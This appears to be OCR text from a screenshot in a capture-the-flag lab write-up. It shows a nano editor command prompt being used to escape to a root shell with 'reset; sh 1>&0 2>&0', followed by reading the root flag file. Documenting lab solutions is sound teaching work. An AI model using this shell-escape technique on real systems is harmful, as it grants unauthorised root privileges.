 joanna@openadmin: ~
File Actions Edit View Help
Command to execute: reset; sh 1>&0 2>&0#
# Get Help ^X Read File
# Cancel M-F New Buffer
# cat /root/root.txt
2f907ed450 8795d5b561
#